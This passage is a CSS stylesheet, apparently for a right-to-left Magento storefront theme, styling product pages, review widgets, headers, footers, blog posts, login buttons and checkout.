    border-bottom: 2px solid #939395;
    display: block;
    padding-bottom: 50px;
    display: flex;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    margin: 0 0 0 30px;
    padding: 0;
    vertical-align: middle;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price span.old-price {
    order: 2;
}
.catalog-product-view .product-info-main .product-info-price span.special-price {
    order: 1;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    color: #005494;
    font-size: 44px;
    font-weight: normal;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 40px;
    vertical-align: baseline;
    display: inline-block;
    margin-bottom: 5px;
    float: none;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #3b3b3b;
    font-size: 34px;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .old-price {
    float: none;
    vertical-align: baseline;
    display: inline-block;
}
.catalog-product-view .product-info-main .verified-price {
    border: 1px solid #3a3a3f;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    padding: 8px 14px;
    text-align: center;
    vertical-align: middle;
    font-weight: 400;
}
.catalog-product-view .product-options-wrapper {
    width: 100%;
    display: inline-block;
    max-width: 48%;
}
.catalog-product-view .product-options-bottom {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.catalog-product-view .product.media,
.catalog-product-view .product-info-main{
    padding-top: 30px;
}
.catalog-product-view .breadcrumbs li.home a:after{
  display: block !important;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-product-view .product.data.items > .item.title > .switch {
    font-size: 21px;
}
.catalog-product-view .product.data.items > .item.title > #tab-label-reviews-title span,
.catalog-product-view .product.data.items > .item.title > #tab-label-custom-1-title span,
.catalog-product-view .product.data.items > .item.title > .data.switch span {
    direction: ltr;
    display: inline-block;
}
.catalog-product-view .review-social-sharing-wrapper {
    display: none;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-title{
    width: 50%;
}

.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label{
    width: 64%;
    padding-left: 0;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result{
    width: 36%;
    margin-top: 0;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    content: "";
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result>span:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result>span::before {
    background: url(../images/full_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 30%;
    float: left;
    padding: 15px;
    margin-bottom: 25px;
}
.catalog-product-view .detailed-review-wrapper .review-filters-container {
    display: none;
}
.catalog-product-view .product.info.detailed .review-item .review-images {
    display: block;
    margin: 0 -15px 0 -15px;
    overflow: hidden;
    padding: 0;
    margin-top: 15px;
    margin-right: -15px;
    margin-bottom: 0;
}

.catalog-product-view .product.info.detailed .review-item .review-images li {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
}

.catalog-product-view .product.info.detailed .review-item .review-images li a {
    display: inline-block;
}

.catalog-product-view .product.info.detailed .review-item .review-images li img {
    width: auto;
    height: 100px;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author,
.catalog-product-view .product.info.detailed .review-item .review-top .review-date,
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    vertical-align: middle
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-author {
    color: #005494
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-date {
    color: #005494;
    font-weight: normal
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa {
    color: #A43344;
    position: relative;
    vertical-align: middle
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa-check-circle:before {
    content: "";
    display: block;
    width: 32px;
    height: 29px;
    background: url(../images/verified_customer.svg) 10% 50% no-repeat;
}
.catalog-product-view  .detailed-review-wrapper #product-review-container .review-item .review-top {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block {
    display: inline-block;
    width: 70%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.title {
    color: #005494;
    font-size: 18px;
    line-height: 1;
    margin: 0 0 5px 0;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block .review-title{
    color: #005494;
    font-size: 18px;
    font-weight: bold;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .rating-block-content .reviews-average-rating{
    color: #005494;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    color: #3b3b3b;
    font-size: 18px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes .label {
    color: #b2b2b2;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 18px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary{
    margin-top: 3px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-result {
    width: auto;
}
.catalog-product-view .catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.review-detail {
    margin-bottom: 5px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .rating-block-label{
    color: #005494;
    font-size: 16px;
}
.catalog-product-view .product-info-main .product-stock-delivery {
    font-size: 16px;
    margin-bottom: 45px;
    margin-top: 45px;
    text-align: right;
}

.catalog-product-view .product-info-main .product-stock-delivery div {
    display: inline-block;
    vertical-align: middle;
}

.catalog-product-view .product-info-main .product-stock-delivery .label {
    color: #3a3a3f;
}

.catalog-product-view .product-info-main .product-stock-delivery span {
    color: #A43344;
}
.catalog-product-view .product.media .fotorama__stage {
    border-color: #3a3a3f;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result{
    width: 147px;
    height: 30px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result:before {
    color: #3b3b3b;
    content: '';
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions:before{
    content: '';
    font-size: 16px;
    color: #3b3b3b;
    height: 29px;
    letter-spacing: 10px;
    width: 147px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result > span:before{
    color: #A43344;
    content: '';
    width: 147px;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/full_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 10px;
    padding-bottom: 5px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view {
    font-family: almoni-dl;
    font-size: 18px;
    color: #A43344;
    padding-left: 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 0 15px;
    border-right: 1px solid #bdbdbd;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
    color: #3b3b3b;
    font-size: 16px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-color: #3b3b3b;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-left: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{
    display: none;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend span {
    font-size: 17px;
    color: #000000;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend strong {
    font-weight: 600;
    color: #000;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #review-form .tell-us{
    font-size: 24px;
    color: #005494;
}
.catalog-product-view .product.attribute.description .value h2 span strong {
    color: #005494;
    font-size: 24px;
    letter-spacing: 0;
    font-weight: bolder;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__img {
    padding: 0 30px;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__caption {
    display: block;
}
.catalog-product-view .product.media .fotorama__wrap {
    margin-bottom: 0;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .label {
    color: #000;
    text-align: right;
}
.catalog-product-view  .product.data.items > .item.content p {
    color: #000;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .review-field-rating .label span {
    font-size: 18px;
}
.catalog-product-view .product.info.detailed #review-form .review-form-actions .primary.actions-primary button {
    background: #A43344;
    border-color: #A43344;
    color: #ffffff;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-form-actions .primary.actions-primary button.submit.primary:hover:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff;
}
.catalog-product-view .control.review-control-vote:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    color: #3b3b3b;
}
.catalog-product-view .review-control-vote label:before{
    color: #A43344;
}
.catalog-product-view .product.info.detailed #reviews .block-content .review-form #mageworkshop .media-image:before {
    border-color: #3b3b3b;
    color: #3b3b3b;
    line-height: 1.5rem;
}
.catalog-product-view #reviews .block-content .review-form #mageworkshop label {
    padding-right: 10px;
    color: #000;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add {
    background: #A43344;
    border-color: #A43344;
    border-radius: 3px;
    height: 32px;
    left: 10px;
    margin: 0;
    padding: 0 10px;
    font-size: 18px;
    line-height: 1.5;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add:hover {
    text-decoration: none;
    background: #006bb4;
}
.catalog-product-view .amshopby-option-link{
    margin-right: 0;
}
.catalog-product-view .amshopby-option-link img {
    max-width: initial;
    max-height: initial;
    margin: 0;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.view {
    display: none;
}
.catalog-product-view .product-info-main .product-reviews-summary:after{
    display: none;
}
.catalog-product-view .product.info.detailed .product.data.items>.item.content .product.attribute.description .value ul li {
    display: list-item;
    list-style-type: disc;
    color: #000;
}
.catalog-product-view .product.info.detailed .product.attribute.description h3 {
    font-size: 14px;
}
.rtl .catalog-topnav.amasty-catalog-topnav {
    width: 100%;
    display: inline-block;
    margin-bottom: 100px;
    display: none;
}
/*.rtl .category-cms img {
    width: 100%;
}*/
.rtl.category-trampoline .pt_row.porto-inner-container .porto-wrap-container.container .row {
    display: block;
}
.catalog-product-view .verified-price.tooltip {
  position: relative;
}

.catalog-product-view .verified-price.tooltip .tooltiptext {
    visibility: hidden;
    width: 500px;
    color: #222529;
    text-align: right;
    padding: 5px 5px;
    position: absolute;
    border: 1px solid #3a3a3f;
    direction: rtl;
    left: 0px;
    top: 35px;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    line-height: 18px;
}
.catalog-product-view .verified-price.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    text-align: right;
    font-size: 34px;
    margin-right: 5px;
}
.page-header.type2 .header-main .mst-searchautocomplete__item.magento_catalog_product .title a {
    color: #005494;
    font-weight: 600;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
    text-align: right;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
    text-align: right;
}
.mst-searchautocomplete__autocomplete ul{
    text-align: right;
}
.mst-searchautocomplete__item.magento_catalog_product .rating-summary .rating-result:before {
    content: "";
}
/*  Home Page */
/*.rtl a:hover{
 color: #777777;
}*/
.rtl .porto-recent-posts .post-item {
    box-shadow: none;
    padding: 0;
}
.rtl .porto-recent-posts .post-slide {
    box-shadow: 0 0 50px rgb(0 0 0 / 7%);
    padding: 1.5rem 1.2rem 2.4rem;
    margin: 10px 10px 30px;
}
.rtl .porto-recent-posts.custom-dk .post-slider-list h4 {
    max-height: 54px;
    display: inline-block;
    margin-top: 0;
    min-height: 54px;
    overflow: hidden;
}
.rtl .porto-recent-posts .short-content-readmore a.read-more {
    text-align: left;
}
.rtl .porto-inner-container.responsive .ajax-products > .category-detail .product-item-photo .product-image-photo.default_image {
    min-height: 172px;
    max-height: 172px;
}
.rtl .home-bar .owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    font-size: 24px;
}
.rtl .home-bar .owl-carousel.owl-drag .owl-item{
    padding: 0 20px;
}
.rtl .home-bar.no-padding.porto-inner-container .container {
    max-width: 900px;
}
.rtl .widget.block.block-static-block {
    width: 100%;
    display: inline-block;
    max-width: 100%;
    padding: 0;
    margin: 0 auto;
    border-bottom: 1px solid #ccc;
}
.rtl .home-bar.no-padding.porto-inner-container {
    background: #222529;
    color: #ffffff;
    position: relative; 
    z-index: 0; 
}
.rtl .home-bar .porto-sicon-box {
    justify-content: center;
    padding: 1rem 0;
    margin: 0;
}
.rtl .home-bar.no-padding.porto-inner-container .porto-sicon-header p {
    color: #fff;
    font-weight: 600;
}
.rtl .page-header.type2 .header-contact .custom-block {
    position: absolute;
    bottom: 5px;
    left: 15px;
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    flex-direction: row-reverse;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a em {
    margin: 0 3px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 18px;
    font-weight: bold;
}
.rtl .page-header.type2 .search-area .block.block-search {
    background-color: #fff !important;
}
.rtl .page-header.type2 .navigation .level0 .submenu a {
    color: #000000;
}
.rtl .page-header.type2 .navigation li.level0.active, .rtl .page-header.type2 .navigation li.level0:hover {
    color: #777777;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    background: url('../images/whatsapp.svg');
    padding: 10px 15px;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 30px;;
    width: 30px
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container span.icon-wrapper {
    vertical-align: middle;
}
.rtl .page-header.type2 .nav-sections, .rtl .page-header.type2 .navigation > ul{
    background-color: #ffffff;
}
.rtl .page-header .navigation li.level0 {
    color: #000;
}
.rtl .page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-left: 30px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 25px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 14px;
    margin-top: 3px;
}
.rtl .page-header .panel.wrapper::after {
    display: none;
}
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 15px;
    border-right: 1px solid #ccc;
}
.rtl .page-header.type2 .main-panel-top .separator {
    height: 26px;
}

.rtl.cms-index-index .page-header.type10{
    position: initial;
    height: auto !important;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 0px 15px 30px;
}
.rtl ul.products li.product-category a {
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    color: #005494;
    font-size: 24px;
    font-weight: 800;
    text-align: right;
}
.rtl .widget_text_custom {
    display: flex;
}
.rtl .widget_text_custom .widget.widget_text {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
}
.rtl .our-blog-link {
    width: 100%;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 20px;
}
.rtl .porto-recent-posts a.blog-post-url {
    width: 100%;
    display: inline-block;
    max-width: 170px;
    background: #000;
    color: #fff;
    padding: 15px 15px;
    margin: 0 auto;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    text-align: right;
    padding-right: 10px;
    padding-top: 25px;
}
.rtl ul.products li.product-category .thumb-info h3:after {
    height: 11px;
    border-width: 4px 4px 0 0;
    margin-left: 0.3em;
    transform: rotate(225deg) skew(10deg,10deg);
}
.rtl .footer .follow-us .share-links a:hover {
    border-color: transparent;
    color: #fff;
}
/*.rtl .footer .follow-us .share-links .share-facebook,
.rtl .footer .follow-us .share-links .share-twitter,
.rtl .footer .follow-us .share-links .share-instagram {
    background: transparent;
}*/
.rtl .footer .follow-us .share-links {
    display: flex;
    flex-direction: column;
}
.rtl .footer .follow-us .share-links .custom-share-links-wapper span {
    width: 100%;
    display: inline-block;
    max-width: 65px;
}
.rtl .footer .follow-us .share-links a {
    border: none;
}
.rtl .footer .follow-us .share-links .share-facebook:before {
    color: #fff;
}
/*.rtl .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff;
}*/
.rtl .porto-recent-posts .short-content-readmore {
    float: left;
}

.rtl .post-item .read-more, .rtl .post-item .read-more-block {
    color: #005494;
}
.rtl .post-item .post-meta.m-b-sm {
    direction: initial;
    float: right;
    width: 100%;
    text-align: right;
}
.rtl .footer, .rtl .footer p {
    font-size: 14px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content {
    border: 3px solid #005494;
    border-radius: 0;
    position: relative;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-footer {
    direction: ltr;
}
.dv-review-widget.homepage .review-items .review-item .review-content:after,
.dv-review-widget.homepage .review-items .review-item .review-content:before{
    display: none;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 24px;
    color: #005494;
    min-height: 50px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-text{
    min-height: 75px;
    margin: 15px 0;
}
.dv-review-widget.homepage .review-items .review-item .review-image {
    margin-top: 0;
}
.dv-review-widget.homepage .review-items .review-item {
    padding-bottom: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel {
    direction: rtl;
    padding: 0 20px;
    margin-bottom: 0;
}
.rtl .footer-bottom .custom-block.f-right img.bottom-payment-icons {
    float: left;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl .dv-review-widget.widget.review-list.homepage {
    margin-bottom: 0;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    line-height: 1.2;
}
.rtl .footer .newsletter input {
    border: 1px solid #fff;
    border-radius: 0;
}
.rtl .footer .newsletter .action.subscribe {
    width: 100%;
    border-radius: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav .owl-next{
    right: -40px;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a{
    color: #005494;
    font-weight: 600;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a:visited {
    color: #005494;
}
.rtl ul.contact-details p.open-now {
    font-weight: 600;
    color: #16BE45;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title a {
    color: #005494;
}
.rtl .porto-recent-posts .post-slider-list {
    display: flex;
    flex-wrap: wrap;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel {
    direction: rtl;
    padding: 0 10px;
    margin-bottom: 0;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav .owl-next {
    right: -20px;
}
.rtl .mst-searchautocomplete__index.magento_catalog_product {
    overflow: scroll;
    height: 500px;
    max-height: 500px;
}
.rtl .position-relative {
    z-index: 99;
}
.rtl #banner-slider-demo-32 .porto-ibanner-layer {
    position: absolute;
    z-index: 10;
    direction: rtl;
}
.rtl #banner-slider-demo-32 p,
.rtl #banner-slider-demo-32 h4,
.rtl #banner-slider-demo-32 h2,
.rtl #banner-slider-demo-32 h5,
.rtl #banner-slider-demo-32 .porto-ibanner-layer .btn-modern.btn-lg {
    direction: rtl;
}
.post-header .post-title a.post-item-link {
    color: #005494;
}
.product-labels {
    z-index: 3;
    left: 0;
    right: initial;
}
.product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 50px;
    top: 5px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .tocompare {
    right: 5px;
    top: 5px;
}

.rtl #amasty-shopby-product-list .products.wrapper.list.products-list .products.list.items .product-item-info .product-item-actions .tocompare{
    top: 0;
}
.rtl .products.wrapper .product-labels .product-label.sale-label {
    font-size: 14px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .footer .footer-middle > .container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 0;
}
.rtl .footer .footer-middle > .container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438;
}
.footer-middle .widget.widget_text .textwidget p {
    margin-top: 3px;
}
.rtl .footer .footer-middle .block.newsletter .form.subscribe {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.rtl .footer .footer-middle .newsletter input {
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    background: #222529;
    color: #ffffff;
}
.category-cms-bottom {
    border-top: 2px solid #114b6c;
    padding-top: 20px;
}
.rtl .footer .footer-middle .block.newsletter .actions {
    width: 100%;
}
.rtl .footer .footer-middle .newsletter .action.subscribe {
    width: 100%;
    border-radius: 3px;
    background: #ffffff;
    color: #222529;
}
.category_slider_tables_main {
    width: 100%;
    display: inline-block;
    background-color: #f4f4f4;
    padding: 30px 20px 0;
    margin: 40px 0 20px;
}
.category_slider_tables_main ul.products li.product-category .thumb-info-wrapper:after {
    background: none;
  }
.category_slider_tables_main ul.products li.product-category:hover .thumb-info-wrapper:after {
  background: rgba(27,27,23,.15);
}
.category_slider_tables_main ul.products li.product-category .thumb-info {
  padding: 0 10px;
  min-height: auto;
}
.category_slider_tables_main li.product-category .thumb-info .thumb-info-wrapper {
  border-radius: 50%;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
}
.rtl .category_slider_tables_main ul.products li.product-category .thumb-info-title{
    padding: 10px 0;
}
.category_slider_tables_main ul.products li.product-category .thumb-info h3 {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  line-height: 1.35;
}
.category_slider_tables_main .rtl ul.products li.product-category a {
    text-decoration: none;
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.category_slider_tables_main ul.products li.product-category {
    text-align: center;
}
.category_slider_tables_main .category-slider.porto-products.wpb_content_element.mb-4 {
    margin-bottom: 0 !important;
    max-width: 1260px;
    margin: 0 auto;
}
.page-header.type2 .share-links a:before {
    color: #fff;
}
/*.page-header.type2 .header-main {
    background-color: #A53444;
}*/
.page-header.type2 .header-main {
    background-color: #005494;
}
.page-header.type2 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #A53444;
}
.page-header.type2 .header-main a,
.page-header.type2 .minicart-wrapper .action.showcart {
    color: #fff;
}
.page-main > .page-title-wrapper .page-title,
.page-title-wrapper h1.page-title span {
    color: #005494 !important;
}

.block-collapsible-nav .nav.items .item.current a,
.block-collapsible-nav .nav.items .item.current strong {
    font-weight: 700;
}
.block-collapsible-nav .nav.items .item:first-child {
    border-top: none;
}
.block-collapsible-nav .nav.items .item {
    border-bottom: none;
}
.block-collapsible-nav .nav.items .item a {
    color: #777;
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.detailed-review-wrapper .block-content .review-form #mageworkshop .more-fields-in-line, .detailed-review-wrapper .block-content .review-form #mageworkshop .last-field-in-line {
    float: none !important;
}
.cart-summary #co-shipping-method-form .item-options .field.item input.radio {
    margin-left: 8px;
}
.limiter {
    gap: 10px;
}
.block-collapsible-nav .nav.items .item.current strong {
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {
    color: #000000;
}
.sidebar .widget.block-categories li > a {
    color: #000000;
}
.widget.block-rss .block-title strong a {
    color: #005494;
}
.post-date .month{
    background-color: #000000 !important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    color: #005494;
}
.widget.block-posts-list .post-item .block-info .block-date .post-date {
    color: #777;
}
.post-list .post-holder .post-info a {
    color: #000;
}
.post-list .post-content a.post-read-more {
    color: #000000;
}
.post-holder .post-date span.day {
    color: #000000;
}
.post-header .post-title {
    color: #005494 !important;
}
.post-content a {
    color: #000000;
}
.blog-post-view .post-nextprev .nextprev-link {
    color: #000000;
}
.block-content li.item a.post-item-link {
    color: #000000;
}
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #005494 !important;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login,
.customer-account-login .block.social-login-authentication-channel.account-social-login {
    display: block;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google {
    background-color: #A53444;
    color: #ffffff;
}

.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before {
    content: "\f1a0";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook {
    background-color: #005494;
    color: #ffffff;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before {
    content: "\f082";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action {
    width: 22px;
    height: 22px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .qty-wrapper .qty-wrap .input-text.update {
    top: -3px;
    height: 22px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .amount,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .amount {
    padding-right: 20px;
    padding-left: 20px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .mark,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .mark {
    padding-right: 15px !important;
}
.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark {
    padding-right: 15px !important;
}
.porto-inner-container.responsive {
    padding: 30px 20px 0 20px !important;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 2vw;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.onestepcheckout-index-index .opc-block-summary .minicart-items .product-item-name {
    white-space: normal;
}
.porto-recent-posts h4 {
    direction: rtl;
}
.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .product-item-name > a {
    white-space: normal;
}
.cart-summary .cart-totals tbody .amount {
    text-align: left;
}
.rtl .page-header.type2 .header-main .header-left {
    padding: 15px 0;
    margin-top: -40px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding-top: 0;
}
.rtl .page-header.type2 .custom-menu-block h3 span {
    display: flex;
}
.rtl .page-header.type2 .custom-menu-block h3{
    margin-bottom: 0;
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.just-arrived h2.section-title.slider-title {
    line-height: 1;
    font-size: 2.125rem;
    line-height: 1;
    letter-spacing: -0.025em;
    border-bottom: 1px #e7e7e7 solid;
    padding-bottom: 10px;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.catalog-product-view .product.data.items > .item.content p,
.catalog-product-view .product.data.items > .item.content h2 {
    margin-bottom: 0;
}
.field.search input.input-text.mst-search-autocomplete__typeahead-overlay {
   display: none;
}

.rtl .page-wrapper > .breadcrumbs {
    background-color: #005494;
    color: #FFFFFF;
    margin: 0 0 10px;
}
.rtl .page-wrapper > .breadcrumbs ul.items {
    padding: 10px 15px
}
